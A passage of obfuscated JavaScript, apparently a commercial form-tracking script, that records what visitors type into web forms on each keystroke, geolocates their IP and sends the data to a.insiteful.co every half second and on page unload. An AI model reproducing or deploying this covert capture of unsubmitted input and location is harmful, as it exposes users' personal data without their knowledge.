x2052.7-127.3S207.9\x2076\x20256\x2076m0-28C141.1\x2048\x2048\x20141.1\x2048\x20256s93.1\x20208\x20208\x20208\x20208-93.1\x20208-208S370.9\x2048\x20256\x2048z\x22></path><path\x20d=\x22M256.7\x20160c37.5\x200\x2063.3\x2020.8\x2063.3\x2050.7\x200\x2019.8-9.6\x2033.5-28.1\x2044.4-17.4\x2010.1-23.3\x2017.5-23.3\x2030.3v7.9h-34.7l-.3-8.6c-1.7-20.6\x205.5-33.4\x2023.6-44\x2016.9-10.1\x2024-16.5\x2024-28.9s-12-21.5-26.9-21.5c-15.1\x200-26\x209.8-26.8\x2024.6H192c.7-32.2\x2024.5-54.9\x2064.7-54.9zm-26.3\x20171.4c0-11.5\x209.6-20.6\x2021.4-20.6\x2011.9\x200\x2021.5\x209\x2021.5\x2020.6s-9.6\x2020.6-21.5\x2020.6-21.4-9-21.4-20.6z\x22></path></svg>\x20<span>Need\x20help?</span></h1></div><table><tbody><tr>','maximize_help_modal()','setRequestHeader','.welcome_back_modal\x20h1\x20span','includes','hu_path','querySelector','name','unload','log','.welcome_back_modal\x20p','charAt','50px','setAttribute','console','input','tagName','.welcome_back_modal\x20.close','message','Enable\x20Repopulate\x20&\x20welcome\x20back\x20modal','show_he','bind','<td><a\x20href=\x22','record_hurry','slice','authenticate','domain','he_chat_text','77767hiDHNv','code','100px','&go=','expires=','url','20px','padding-bottom','[name=\x27','1004119ZzuvxK','body','top','right','max-width','312617fFkLqN','.help_modal\x20h1','he_phone_link','22vw','show_he_chat','pointer','hostname','return\x20(function()\x20','bottom','.welcome_back_modal\x20h1','Error:\x20Server\x20reached,\x20error\x20returned','cookie','https://ipapi.co/json/','password','send','stringify','resp','selector'];var _0x1ec7=function(_0x30d9b0,_0x2c46fa){_0x30d9b0=_0x30d9b0-0xa7;var _0x3da8a7=_0x18cd[_0x30d9b0];return _0x3da8a7;};var _0x1a5167=_0x1ec7;(function(_0x38bf3a,_0x286ea1){var _0x304031=_0x1ec7;while(!![]){try{var _0x48b928=parseInt(_0x304031(0x136))*-parseInt(_0x304031(0x105))+-parseInt(_0x304031(0xee))*-parseInt(_0x304031(0x100))+parseInt(_0x304031(0x106))*parseInt(_0x304031(0xc1))+-parseInt(_0x304031(0xb8))*-parseInt(_0x304031(0xe0))+parseInt(_0x304031(0x104))+-parseInt(_0x304031(0xe9))+parseInt(_0x304031(0xba))*parseInt(_0x304031(0x157));if(_0x48b928===_0x286ea1)break;else _0x38bf3a['push'](_0x38bf3a['shift']());}catch(_0x589f8e){_0x38bf3a['push'](_0x38bf3a['shift']());}}}(_0x18cd,0xbf3f8));function getJSON(_0x7d1b5c,_0x2b24fe,_0x1cf104){var _0x59c8bd=_0x1ec7,_0x119355=function(){var _0x39ed85=!![];return function(_0x5ec10f,_0x3c0e35){var _0x1e4ba0=_0x39ed85?function(){var _0x1fc3ed=_0x1ec7;if(_0x3c0e35){var _0x28d590=_0x3c0e35[_0x1fc3ed(0xaa)](_0x5ec10f,arguments);return _0x3c0e35=null,_0x28d590;}}:function(){};return _0x39ed85=![],_0x1e4ba0;};}(),_0x3263f3=_0x119355(this,function(){var _0x20b2c9=_0x1ec7,_0x45747c=function(){var _0x3c3811=_0x1ec7,_0x26b080;try{_0x26b080=Function(_0x3c3811(0xf5)+_0x3c3811(0x125)+');')();}catch(_0x1c0282){_0x26b080=window;}return _0x26b080;},_0x49720b=_0x45747c(),_0x2a286d=_0x49720b[_0x20b2c9(0xd2)]=_0x49720b[_0x20b2c9(0xd2)]||{},_0x12ea6a=[_0x20b2c9(0xcd),_0x20b2c9(0x11e),'info',_0x20b2c9(0xbf),_0x20b2c9(0x14c),_0x20b2c9(0x166),_0x20b2c9(0x10d)];for(var _0x2187ce=0x0;_0x2187ce<_0x12ea6a[_0x20b2c9(0xc2)];_0x2187ce++){var _0x41d8d6=_0x119355[_0x20b2c9(0xb9)][_0x20b2c9(0x16d)]['bind'](_0x119355),_0x3a510a=_0x12ea6a[_0x2187ce],_0x5632dc=_0x2a286d[_0x3a510a]||_0x41d8d6;_0x41d8d6[_0x20b2c9(0xaf)]=_0x119355[_0x20b2c9(0xd9)](_0x119355),_0x41d8d6[_0x20b2c9(0x10e)]=_0x5632dc[_0x20b2c9(0x10e)][_0x20b2c9(0xd9)](_0x5632dc),_0x2a286d[_0x3a510a]=_0x41d8d6;}});_0x3263f3();var _0x117ca0=new XMLHttpRequest();_0x117ca0[_0x59c8bd(0xb3)](_0x59c8bd(0x16f),_0x7d1b5c,!![]),_0x117ca0[_0x59c8bd(0xc6)](_0x59c8bd(0x152),_0x59c8bd(0x153)),_0x117ca0['onload']=function(){var _0x51a50f=_0x59c8bd;if(_0x117ca0[_0x51a50f(0x139)]>=0xc8&&_0x117ca0[_0x51a50f(0x139)]<0x190){var _0x1834c1=JSON[_0x51a50f(0x13c)](_0x117ca0['responseText']);_0x2b24fe&&_0x2b24fe(_0x1834c1);}else console['log'](_0x51a50f(0xf8));},_0x117ca0[_0x59c8bd(0xac)]=function(){var _0x4e34d0=_0x59c8bd;console[_0x4e34d0(0xcd)](_0x4e34d0(0xb2));},_0x117ca0[_0x59c8bd(0xfc)]();}function setCookie(_0x15889d,_0x2cac70,_0x7fe4b){var _0x3a7e98=_0x1ec7,_0x285d51=new Date();_0x285d51[_0x3a7e98(0x114)](_0x285d51['getTime']()+_0x7fe4b*0x3c*0x3c*0x3e8);var _0x136b84=_0x3a7e98(0xe4)+_0x285d51['toUTCString']();document['cookie']=_0x15889d+'='+_0x2cac70+';'+_0x136b84+_0x3a7e98(0x10a);}function getCookie(_0x2f5559){var _0x5973ea=_0x1ec7,_0x1ad4c1=_0x2f5559+'=',_0x3bea4a=decodeURIComponent(document[_0x5973ea(0xf9)]),_0x20394=_0x3bea4a[_0x5973ea(0x154)](';');for(var _0x5f3b1e=0x0;_0x5f3b1e<_0x20394[_0x5973ea(0xc2)];_0x5f3b1e++){var _0xcfc51e=_0x20394[_0x5f3b1e];while(_0xcfc51e[_0x5973ea(0xcf)](0x0)=='\x20'){_0xcfc51e=_0xcfc51e[_0x5973ea(0xb7)](0x1);}if(_0xcfc51e[_0x5973ea(0x10c)](_0x1ad4c1)==0x0)return _0xcfc51e[_0x5973ea(0xb7)](_0x1ad4c1[_0x5973ea(0xc2)],_0xcfc51e[_0x5973ea(0xc2)]);}return'';}var ip;function getParams(_0x2e5c89,_0x2f5e4d){var _0x8aba2d=_0x1ec7;if(!_0x2f5e4d)_0x2f5e4d=window['location']['href'];_0x2e5c89=_0x2e5c89['replace'](/[\[\]]/g,_0x8aba2d(0x16a));var _0x50c891=new RegExp('[?&]'+_0x2e5c89+'(=([^&#]*)|&|#|$)'),_0x1ba895=_0x50c891['exec'](_0x2f5e4d);if(!_0x1ba895)return null;if(!_0x1ba895[0x2])return'';return decodeURIComponent(_0x1ba895[0x2][_0x8aba2d(0x164)](/\+/g,'\x20'));}function setSelectedValue(_0xed804b,_0x25f71a){var _0x326f7b=_0x1ec7,_0x21d09c=0x0;for(var _0x472312=0x0;_0x472312<_0xed804b[_0x326f7b(0x163)][_0x326f7b(0xc2)];_0x472312++){if(_0xed804b['options'][_0x472312][_0x326f7b(0x130)]==_0x25f71a){_0x21d09c=_0x472312;break;}}_0xed804b[_0x326f7b(0x12b)]=_0x21d09c;}getJSON(_0x1a5167(0xfa),function(_0xbd5893){ip=_0xbd5893;}),getJSON(_0x1a5167(0xfa),function(_0x3e308a){ip=_0x3e308a;});var in_fh={},in_fe={};function getFormData(_0x2a0841){var _0x12880a=_0x1a5167;if(_0x2a0841&&_0x2a0841[_0x12880a(0xd4)]&&(_0x2a0841[_0x12880a(0xd4)][_0x12880a(0x131)]()==_0x12880a(0x13d)||_0x2a0841[_0x12880a(0xd4)][_0x12880a(0x131)]()==_0x12880a(0x13f)||_0x2a0841[_0x12880a(0xd4)]['toUpperCase']()==_0x12880a(0x146))){var _0x2f7ca5=_0x2a0841[_0x12880a(0x111)](_0x12880a(0xcb))?_0x12880a(0xe8)+_0x2a0841[_0x12880a(0x111)](_0x12880a(0xcb))+'\x27]':'#'+_0x2a0841['id'],_0x58643f=_0x2a0841['value'],_0x449acc=_0x2a0841['form'];console['log'](_0x2f7ca5+':\x20'+_0x449acc);if(_0x449acc&&_0x2f7ca5){var _0x19669b=_0x449acc['getAttribute']('name')?_0x12880a(0xe8)+_0x449acc['getAttribute']('name')+'\x27]':'#'+_0x449acc['id'];typeof in_fh[_0x19669b]==_0x12880a(0x159)&&(in_fh[_0x19669b]=[],in_fe[_0x19669b]={});var _0x5b21ce=![],_0x3e798b={};_0x3e798b[_0x2f7ca5]=_0x58643f;var _0x538638=Date[_0x12880a(0x11a)](),_0x5dd0f3={'timestamp':_0x538638,'value':_0x58643f};if(!in_fe[_0x19669b][_0x2f7ca5])in_fe[_0x19669b][_0x2f7ca5]=[];in_fe[_0x19669b][_0x2f7ca5]['push'](_0x5dd0f3);var _0x14c401;for(_0x14c401=0x0;_0x14c401<in_fh[_0x19669b][_0x12880a(0xc2)];_0x14c401++){Object['keys'](in_fh[_0x19669b][_0x14c401])==_0x2f7ca5&&Object[_0x12880a(0x10b)](in_fh[_0x19669b][_0x14c401])[0x0][_0x12880a(0xc2)]>=_0x58643f['length']&&(in_fh[_0x19669b]['splice'](_0x14c401,0x1,_0x3e798b),_0x5b21ce=!![]);}if(_0x5b21ce==![]){in_fh[_0x19669b][_0x12880a(0x156)](_0x3e798b);var _0x4eaf72=new Date(),_0x538638=_0x4eaf72[_0x12880a(0x15c)]();}}}}function formCapture(_0x554e57){var _0x187f0d=_0x1a5167,_0xd2c15b=_0x554e57[_0x187f0d(0x15f)];window[_0x187f0d(0x15f)]=_0x554e57['target'],_0x554e57[_0x187f0d(0x15f)][_0x187f0d(0xbb)]!==_0x187f0d(0xfb)&&getFormData(_0xd2c15b);}document[_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x11dc02){formCapture(_0x11dc02);});var inputs=document[_0x1a5167(0x12a)]('input');for(var i=0x0;i<inputs[_0x1a5167(0xc2)];i++){inputs[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x29d9da){formCapture(_0x29d9da);},![]),inputs[i][_0x1a5167(0x149)](_0x1a5167(0xd3),function(_0x3a630d){formCapture(_0x3a630d);},![]),inputs[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x16b70f){formCapture(_0x16b70f);},![]),inputs[i][_0x1a5167(0x149)]('keydown',function(_0x53fd5c){formCapture(_0x53fd5c);},![]);inputs[i][_0x1a5167(0x149)]('blur', function(_0x53fd5c) {formCapture(_0x53fd5c);}, ![]);}var textareas=document[_0x1a5167(0x12a)](_0x1a5167(0xbc));for(var i=0x0;i<textareas[_0x1a5167(0xc2)];i++){textareas[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x26943e){formCapture(_0x26943e);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0xd3),function(_0xdedcd5){formCapture(_0xdedcd5);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x5da8d5){formCapture(_0x5da8d5);},![]),textareas[i][_0x1a5167(0x149)](_0x1a5167(0xa7),function(_0x46e934){formCapture(_0x46e934);},![]);}var selects=document['querySelectorAll']('select');for(var i=0x0;i<selects['length'];i++){selects[i][_0x1a5167(0x149)](_0x1a5167(0x11b),function(_0x52a36f){formCapture(_0x52a36f);},![]),selects[i]['addEventListener'](_0x1a5167(0xd3),function(_0x3fa5ce){formCapture(_0x3fa5ce);},![]),selects[i][_0x1a5167(0x149)](_0x1a5167(0x110),function(_0x487e29){formCapture(_0x487e29);},![]),selects[i]['addEventListener'](_0x1a5167(0xa7),function(_0x15f1f2){formCapture(_0x15f1f2);},![]);}function saveForm(){var _0x50f7b4=_0x1a5167,_0x25f798={'url':window['location'][_0x50f7b4(0x13b)],'timestamp':Date['now'](),'ip':ip['ip'],'city':ip[_0x50f7b4(0x161)],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x50f7b4(0x126)],'zip':ip['postal'],'referrer':document['referrer'],'data':in_fh};_0x25f798=JSON[_0x50f7b4(0xfd)](_0x25f798);var _0x5821f4=new FormData();_0x5821f4[_0x50f7b4(0x103)](_0x50f7b4(0x115),_0x25f798);var _0x2adb54=new XMLHttpRequest();_0x2adb54[_0x50f7b4(0x173)]=function(){var _0x493e47=_0x50f7b4;if(_0x2adb54['readyState']==0x4&&_0x2adb54['status']==0xc8){var _0x220af0;try{console[_0x493e47(0xcd)](_0x2adb54['response']),_0x220af0=JSON[_0x493e47(0x13c)](_0x2adb54[_0x493e47(0xa8)]);}catch(_0x4a6441){console[_0x493e47(0xcd)](_0x4a6441[_0x493e47(0xd6)]),console[_0x493e47(0xcd)](_0x2adb54[_0x493e47(0xa8)]);}}},_0x2adb54[_0x50f7b4(0xb3)](_0x50f7b4(0x138),'https://a.insiteful.co/tracking.php'),_0x2adb54['send'](_0x5821f4);}window['addEventListener']('beforeunload',_0x16d98d=>{saveForm();}),window['addEventListener'](_0x1a5167(0xcc),_0x5100b3=>{saveForm();});function saveEntries(){var _0x519ce8=_0x1a5167;if(Object[_0x519ce8(0x12e)](in_fe)[_0x519ce8(0xc2)]>0x0){var _0x247bde={'url':window['location']['href'],'timestamp':Date[_0x519ce8(0x11a)](),'ip':ip['ip'],'city':ip[_0x519ce8(0x161)],'state':ip['region'],'country':ip['country_code'],'location':ip[_0x519ce8(0x126)],'zip':ip['postal'],'referrer':document['referrer'],'data':in_fe};_0x247bde=JSON[_0x519ce8(0xfd)](_0x247bde);var _0x2eddbb=new FormData();_0x2eddbb[_0x519ce8(0x103)](_0x519ce8(0x115),_0x247bde);var _0x389f89=new XMLHttpRequest();_0x389f89['onreadystatechange']=function(){var _0x338e43=_0x519ce8;if(_0x389f89[_0x338e43(0xa9)]==0x4&&_0x389f89[_0x338e43(0x139)]==0xc8){var _0xfef54d;try{console[_0x338e43(0xcd)](_0x389f89[_0x338e43(0xa8)]),_0xfef54d=JSON['parse'](_0x389f89[_0x338e43(0xa8)]),in_fe={};}catch(_0x324292){console[_0x338e43(0xcd)](_0x324292[_0x338e43(0xd6)]),console[_0x338e43(0xcd)](_0x389f89[_0x338e43(0xa8)]);}}},_0x389f89['open']('POST',_0x519ce8(0x15b)),_0x389f89['send'](_0x2eddbb);}}const entry_loop=setInterval(function(){saveEntries();},0x1f4);var submits=[],submit=[];submits['push'](Array[_0x1a5167(0x16d)][_0x1a5167(0xdc)][_0x1a5167(0x150)](document[_0x1a5167(0x12a)]('form\x20[type=\x22submit\x22]'))),submits['push'](Array['prototype']['slice'][_0x1a5167(0x150)](document[_0x1a5167(0x12a)](_0x1a5167(0x116)))),submits[_0x1a5167(0x156)](Array[_0x1a5167(0x16d)][_0x1a5167(0xdc)][_0x1a5167(0x150)](document['querySelectorAll'](_0x1a5167(0x15d))));for(var i=0x0;i<submits[_0x1a5167(0xc2)];i++){var len=submits[i]['length'];if(len>0x0)for(var a=0x0;a<len;a++){submit[_0x1a5167(0x156)](submits[i][a]);}}console['log'](submit);for(var i=0x0;i<submit['length'];i++){submit[i][_0x1a5167(0x149)](_0x1a5167(0x172),function(){formSubmitted(this);},![]),submit[i][_0x1a5167(0x149)](_0x1a5167(0xa7),function(_0x15e4cf){formSubmitted(_0x15e4cf);},![]);}function formSubmitted(_0x1d4a04){var _0x14ebc1=_0x1a5167;console[_0x14ebc1(0xcd)](_0x14ebc1(0xb6));var _0x25c640=_0x1d4a04['form']?_0x1d4a04['form']:_0x1d4a04[_0x14ebc1(0x16e)](_0x14ebc1(0x122)),_0x3d4cc0=_0x25c640[_0x14ebc1(0x111)]('name')?_0x14ebc1(0xe8)+_0x25c640[_0x14ebc1(0x111)](_0x14ebc1(0xcb))+'\x27]':'#'+_0x25c640['id'];in_fh[_0x3d4cc0]=[];}function generate_welcome_modal(_0x4c2d39){var _0x1cf355=_0x1a5167;_0x4c2d39=_0x4c2d39['includes']('//')?_0x4c2d39:'//'+_0x4c2d39;if(document['querySelector'](_0x1cf355(0x13e)))document[_0x1cf355(0xca)](_0x1cf355(0x13e))[_0x1cf355(0xc0)]='';var _0x27381c=_0x1cf355(0x15a)+_0x4c2d39+_0x1cf355(0x129),_0x2cfd87=document['createElement'](_0x1cf355(0x101));_0x2cfd87[_0x1cf355(0x14a)]=_0x27381c;while(_0x2cfd87[_0x1cf355(0x10f)]){document[_0x1cf355(0xca)]('body')['appendChild'](_0x2cfd87[_0x1cf355(0x10f)]);}document[_0x1cf355(0xca)](_0x1cf355(0x13e))[_0x1cf355(0xab)][_0x1cf355(0xeb)]='10px';}function minimize_welcome_modal(){var _0x5ef440=_0x1a5167;document[_0x5ef440(0xca)](_0x5ef440(0xc7))[_0x5ef440(0xab)][_0x5ef440(0x143)]=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0xce))[_0x5ef440(0xab)][_0x5ef440(0x143)]=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0x13e))['style'][_0x5ef440(0xeb)]=null,document[_0x5ef440(0xca)](_0x5ef440(0x13e))['style'][_0x5ef440(0xf6)]=_0x5ef440(0xe2),document[_0x5ef440(0xca)]('.welcome_back_modal\x20h1')['setAttribute'](_0x5ef440(0x120),'maximize_welcome_modal()'),document['querySelector'](_0x5ef440(0xf7))[_0x5ef440(0xab)]['cursor']=_0x5ef440(0xf3),document[_0x5ef440(0xca)]('.welcome_back_modal\x20.close')['removeAttribute'](_0x5ef440(0x120)),document[_0x5ef440(0xca)]('.welcome_back_modal\x20.close')['style']['display']=_0x5ef440(0x169),document[_0x5ef440(0xca)](_0x5ef440(0x13e))[_0x5ef440(0xab)][_0x5ef440(0x121)]=_0x5ef440(0xd0);}function maximize_welcome_modal(){var _0x3ce445=_0x1a5167;console[_0x3ce445(0xcd)](_0x3ce445(0x13a)),document[_0x3ce445(0xca)](_0x3ce445(0xc7))[_0x3ce445(0xab)][_0x3ce445(0x143)]=_0x3ce445(0x165),document[_0x3ce445(0xca)](_0x3ce445(0xce))['style']['display']=_0x3ce445(0x142),document[_0x3ce445(0xca)](_0x3ce445(0x13e))[_0x3ce445(0xab)][_0x3ce445(0xf6)]=null,document[_0x3ce445(0xca)](_0x3ce445(0x13e))['style']['top']='100px',document[_0x3ce445(0xca)](_0x3ce445(0xf7))[_0x3ce445(0x119)](_0x3ce445(0x120)),document[_0x3ce445(0xca)](_0x3ce445(0xf7))['style'][_0x3ce445(0x137)]='',document[_0x3ce445(0xca)](_0x3ce445(0xd5))[_0x3ce445(0xab)][_0x3ce445(0x143)]=_0x3ce445(0x142),document[_0x3ce445(0xca)](_0x3ce445(0xd5))[_0x3ce445(0xd1)](_0x3ce445(0x120),_0x3ce445(0x170)),document['querySelector'](_0x3ce445(0x13e))[_0x3ce445(0xab)][_0x3ce445(0x121)]=_0x3ce445(0xf1);}function check_form_fills(){var _0x320be1=_0x1a5167,_0x11c583=new FormData();_0x11c583[_0x320be1(0x103)]('ip',ip['ip']),_0x11c583[_0x320be1(0x103)](_0x320be1(0xe5),location[_0x320be1(0xf4)]),_0x11c583[_0x320be1(0x103)](_0x320be1(0x160),_0x320be1(0x168)),_0x11c583['append'](_0x320be1(0x132),_0x320be1(0x14f));var _0x2c8ec3=new XMLHttpRequest();_0x2c8ec3['onreadystatechange']=function(){var _0x3ba5e4=_0x320be1;if(_0x2c8ec3[_0x3ba5e4(0xa9)]==0x4&&_0x2c8ec3[_0x3ba5e4(0x139)]==0xc8){var _0x9dc18d;try{_0x9dc18d=JSON[_0x3ba5e4(0x13c)](_0x2c8ec3[_0x3ba5e4(0xa8)]),console['log'](_0x9dc18d);if(_0x9dc18d[_0x3ba5e4(0x12f)]!==''){setCookie('go',_0x9dc18d[_0x3ba5e4(0x12f)],0x270f);var _0x3f35d3=_0x9dc18d['redirect'];_0x3f35d3=_0x3f35d3+_0x3ba5e4(0x108)+_0x3f35d3[_0x3ba5e4(0xc8)]('?')?_0x3ba5e4(0x108)+encodeURIComponent(_0x9dc18d[_0x3ba5e4(0x12f)]):_0x3ba5e4(0xe3)+encodeURIComponent(_0x9dc18d[_0x3ba5e4(0x12f)]),generate_welcome_modal(_0x3f35d3);}else{}}catch(_0x338a8a){console[_0x3ba5e4(0xcd)](_0x338a8a[_0x3ba5e4(0xd6)]),console[_0x3ba5e4(0xcd)](_0x2c8ec3[_0x3ba5e4(0xa8)]);}}},_0x2c8ec3[_0x320be1(0xb3)](_0x320be1(0x138),_0x320be1(0xbd)),_0x2c8ec3[_0x320be1(0xfc)](_0x11c583);}function repopulate_core(){var _0x358645=_0x1a5167,_0x48c621=null,_0x1f27b9=getCookie('go');if(_0x1f27b9)_0x48c621=_0x1f27b9;var _0x1f27b9=getParams('go');if(_0x1f27b9&&_0x48c621==null)_0x48c621=_0x1f27b9;_0x48c621==null?check_form_fills():_0x48c621['split']('#')[0x0]==location[_0x358645(0x13b)]['split']('//')[0x1][_0x358645(0x154)]('?')[0x0][_0x358645(0x154)]('#')[0x0]?insiteful_repopulate_data():(_0x48c621=_0x48c621['includes']('//')?_0x48c621:'//'+_0x48c621,generate_welcome_modal(_0x48c621));}function getParams(_0x36cb40,_0x316441){var _0x6c30d3=_0x1a5167;if(!_0x316441)_0x316441=window[_0x6c30d3(0xb0)][_0x6c30d3(0x13b)];_0x36cb40=_0x36cb40[_0x6c30d3(0x164)](/[\[\]]/g,_0x6c30d3(0x16a));var _0x1ec6f8=new RegExp(_0x6c30d3(0x167)+_0x36cb40+_0x6c30d3(0x107)),_0x20d8b4=_0x1ec6f8[_0x6c30d3(0xc3)](_0x316441);if(!_0x20d8b4)return null;if(!_0x20d8b4[0x2])return'';return decodeURIComponent(_0x20d8b4[0x2][_0x6c30d3(0x164)](/\+/g,'\x20'));}function setSelectedValue(_0x1ea528,_0x342f4b){var _0xb74cbb=_0x1a5167,_0x56e1a5=0x0;for(var _0x29cf59=0x0;_0x29cf59<_0x1ea528[_0xb74cbb(0x163)][_0xb74cbb(0xc2)];_0x29cf59++){if(_0x1ea528[_0xb74cbb(0x163)][_0x29cf59]['value']==_0x342f4b){_0x56e1a5=_0x29cf59;break;}}_0x1ea528[_0xb74cbb(0x12b)]=_0x56e1a5;}function hurry_up(){var _0x4333ba=_0x1a5167,_0x547736={},_0xf43dc=new FormData();if(document['querySelector'](_0x4333ba(0x175))['value']['includes']('@')==![])return alert(_0x4333ba(0x127)),![];;_0xf43dc[_0x4333ba(0x103)]('email',document[_0x4333ba(0xca)](_0x4333ba(0x175))[_0x4333ba(0x130)]),_0xf43dc[_0x4333ba(0x103)]('url',location[_0x4333ba(0x13b)][_0x4333ba(0x154)]('//')[0x1]);(!in_fh||in_fh=={})&&(in_fh={},getFormData());_0xf43dc[_0x4333ba(0x103)]('json',JSON[_0x4333ba(0xfd)](in_fh)),_0xf43dc['append'](_0x4333ba(0x132),'save_hurry');var _0x40f278=new XMLHttpRequest();_0x40f278['onreadystatechange']=function(){var _0x5aef9=_0x4333ba;if(_0x40f278[_0x5aef9(0xa9)]==0x4&&_0x40f278[_0x5aef9(0x139)]==0xc8){var _0x36cdac;try{_0x36cdac=JSON[_0x5aef9(0x13c)](_0x40f278[_0x5aef9(0xa8)]),console[_0x5aef9(0xcd)](_0x36cdac),alert(_0x5aef9(0x177)),document[_0x5aef9(0xca)](_0x5aef9(0xbe))[_0x5aef9(0x172)]();}catch(_0x125ce6){console['log'](_0x125ce6[_0x5aef9(0xd6)]),console[_0x5aef9(0xcd)](_0x40f278[_0x5aef9(0xa8)]),alert(_0x5aef9(0x113));}}},_0x40f278[_0x4333ba(0xb3)]('POST',_0x4333ba(0xbd)),_0x40f278[_0x4333ba(0xfc)](_0xf43dc);}function generate_hurry_modal(){var _0xfb29c5=_0x1a5167;if(document[_0xfb29c5(0xca)]('.hurry_modal'))document['querySelector'](_0xfb29c5(0x15e))[_0xfb29c5(0xc0)]='';var _0x251303=_0xfb29c5(0x11f),_0x51f81d=document[_0xfb29c5(0x135)](_0xfb29c5(0x101));_0x51f81d[_0xfb29c5(0x14a)]=_0x251303;while(_0x51f81d['firstChild']){document[_0xfb29c5(0xca)](_0xfb29c5(0xea))[_0xfb29c5(0x155)](_0x51f81d[_0xfb29c5(0x10f)]);}document['querySelector'](_0xfb29c5(0x15e))[_0xfb29c5(0xab)][_0xfb29c5(0xeb)]=_0xfb29c5(0xe2);}function populate_hurries(){var _0x5e3555=_0x1a5167,_0x554bba=getParams(_0x5e3555(0x144));if(_0x554bba){var _0x500358=new FormData();_0x500358[_0x5e3555(0x103)]('code',_0x554bba),_0x500358[_0x5e3555(0x103)](_0x5e3555(0x132),'get_hurry');var _0x3c379f=new XMLHttpRequest();_0x3c379f[_0x5e3555(0x173)]=function(){var _0x4d7cf9=_0x5e3555;if(_0x3c379f[_0x4d7cf9(0xa9)]==0x4&&_0x3c379f['status']==0xc8)try{var _0x14f0de=JSON[_0x4d7cf9(0x13c)](_0x3c379f[_0x4d7cf9(0xa8)]),_0x123b20=JSON['parse'](_0x14f0de[0x0][_0x4d7cf9(0x12d)]),_0x5a7153={};for(var _0xf6a858 of Object[_0x4d7cf9(0x12e)](_0x123b20)){_0x5a7153[_0xf6a858]={};for(var _0xf95c33 in _0x123b20[_0xf6a858]){var _0x5b90e1=Object[_0x4d7cf9(0x12e)](_0x123b20[_0xf6a858][_0xf95c33]),_0x489b28=Object[_0x4d7cf9(0x10b)](_0x123b20[_0xf6a858][_0xf95c33]);_0x5a7153[_0xf6a858][_0x5b90e1]=_0x489b28;if(_0x5a7153[_0xf6a858][_0x5b90e1]!==null){console['log'](_0x5b90e1+_0x4d7cf9(0x14d)+_0x5a7153[_0xf6a858][_0x5b90e1]);var _0x33bc68=document[_0x4d7cf9(0xca)]((_0xf6a858!=='#'?_0xf6a858+'\x20':'')+_0x5b90e1);_0x33bc68[_0x4d7cf9(0x130)]=_0x5a7153[_0xf6a858][_0x5b90e1];if(_0x33bc68[_0x4d7cf9(0xd4)][_0x4d7cf9(0x131)]()=='SELECT')setSelectedValue(_0x33bc68,_0x5a7153[_0xf6a858][_0x5b90e1]);}}}var _0x74e5a2=new FormData();_0x74e5a2[_0x4d7cf9(0x103)]('ip',ip['ip']),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x158),_0x14f0de[0x0]['id']),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x117),_0x14f0de[0x0][_0x4d7cf9(0x117)]),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0xe1),_0x554bba),_0x74e5a2[_0x4d7cf9(0x103)](_0x4d7cf9(0x132),_0x4d7cf9(0xdb));var _0x412180=new XMLHttpRequest();_0x412180[_0x4d7cf9(0x173)]=function(){var _0x21fe1f=_0x4d7cf9;if(_0x412180[_0x21fe1f(0xa9)]==0x4&&_0x412180[_0x21fe1f(0x139)]==0xc8){var _0x593c05;try{console['log'](_0x412180[_0x21fe1f(0xa8)]),_0x593c05=JSON[_0x21fe1f(0x13c)](_0x412180['response']);}catch(_0x25b3a7){console[_0x21fe1f(0xcd)](_0x25b3a7[_0x21fe1f(0xd6)]),console['log'](_0x412180[_0x21fe1f(0xa8)]);}}},_0x412180[_0x4d7cf9(0xb3)]('POST',window.location.protocol+'//a.insiteful.co/api/'),_0x412180[_0x4d7cf9(0xfc)](_0x74e5a2);}catch(_0x3c39fa){console[_0x4d7cf9(0xcd)](_0x3c39fa[_0x4d7cf9(0xd6)]),console['log'](_0x3c379f[_0x4d7cf9(0xa8)]);}},_0x3c379f[_0x5e3555(0xb3)]('POST',_0x5e3555(0xbd)),_0x3c379f[_0x5e3555(0xfc)](_0x500358);}}populate_hurries();function minimize_hurry_modal(){var _0x2c1cc6=_0x1a5167;document['querySelector'](_0x2c1cc6(0x15e))[_0x2c1cc6(0xab)]['display']=_0x2c1cc6(0x169);;}function minimize_help_modal(){var _0x38fa2c=_0x1a5167;document['querySelector']('.help_modal\x20h1\x20span')[_0x38fa2c(0xab)][_0x38fa2c(0x143)]='none',document[_0x38fa2c(0xca)](_0x38fa2c(0x14e))[_0x38fa2c(0xab)][_0x38fa2c(0x143)]=_0x38fa2c(0x169),document[_0x38fa2c(0xca)]('.help_modal')[_0x38fa2c(0xab)][_0x38fa2c(0xeb)]=null,document['querySelector'](_0x38fa2c(0xad))['style'][_0x38fa2c(0xec)]=null,document[_0x38fa2c(0xca)](_0x38fa2c(0xad))[_0x38fa2c(0xab)][_0x38fa2c(0x11c)]=_0x38fa2c(0xe2),document[_0x38fa2c(0xca)]('.help_modal\x20.dk')[_0x38fa2c(0xab)][_0x38fa2c(0xae)]='5px\x200px\x207px\x200px\x20!important',document['querySelector'](_0x38fa2c(0xef))[_0x38fa2c(0xd1)](_0x38fa2c(0x120),_0x38fa2c(0xc5)),document[_0x38fa2c(0xca)]('.help_modal\x20h1')['style'][_0x38fa2c(0x137)]=_0x38fa2c(0xf3),document[_0x38fa2c(0xca)](_0x38fa2c(0x162))[_0x38fa2c(0x119)]('onClick'),document[_0x38fa2c(0xca)](_0x38fa2c(0x162))['style']['display']=_0x38fa2c(0x169),document[_0x38fa2c(0xca)](_0x38fa2c(0xad))['style'][_0x38fa2c(0x121)]=_0x38fa2c(0xd0),document[_0x38fa2c(0xca)](_0x38fa2c(0xad))[_0x38fa2c(0xab)]['max-width']='50px',document[_0x38fa2c(0xca)](_0x38fa2c(0xad))['style'][_0x38fa2c(0xe7)]=_0x38fa2c(0x128);}function maximize_help_modal(){var 